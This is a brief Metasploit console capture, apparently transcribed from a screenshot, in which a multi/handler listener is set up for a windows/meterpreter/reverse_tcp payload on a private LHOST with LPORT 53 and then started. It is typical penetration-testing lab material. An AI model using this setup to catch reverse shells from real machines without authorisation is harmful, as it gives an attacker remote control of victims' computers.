 msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.4 yes The listen address
LPORT 53 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.4:53